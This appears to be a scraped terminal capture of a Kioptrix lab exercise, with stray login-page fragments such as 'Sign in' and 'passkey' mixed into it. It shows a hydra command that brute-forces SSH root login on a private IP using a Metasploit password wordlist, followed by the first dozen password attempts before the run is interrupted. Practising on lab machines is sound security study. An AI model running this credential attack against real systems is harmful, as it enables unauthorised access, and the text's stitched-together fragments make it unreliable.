 > Press Enter to continue...
404
Password Forgot password?
┌──(root㉿kali)-[~/kioptrix/OpenFuck]
└─# hydra -l root -P /usr/share/wordlists/metasploit/unix_passwords.txt ssh://192.168.68.6 -t 4 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
This is not the
Sign in
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-13 20:17:52
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1009 login tries (l:1/p:1009), ~253 tries per task
[DATA] attacking ssh://192.168.68.6:22/
or sign in with a passkey
[ATTEMPT] target 192.168.68.6 - login "root" - pass "admin" - 1 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.68.6 - login "root" - pass "123456" - 2 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.68.6 - login "root" - pass "12345" - 3 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.68.6 - login "root" - pass "123456789" - 4 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.68.6 - login "root" - pass "password" - 5 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.68.6 - login "root" - pass "iloveyou" - 6 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.68.6 - login "root" - pass "princess" - 7 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.68.6 - login "root" - pass "1234567" - 8 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.68.6 - login "root" - pass "12345678" - 9 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.68.6 - login "root" - pass "abc123" - 10 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.68.6 - login "root" - pass "nicole" - 11 of 1009 [child 0] (0/0)
Search
[ATTEMPT] target 192.168.68.6 - login "root" - pass "daniel" - 12 of 1009 [child 3] (0/0)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.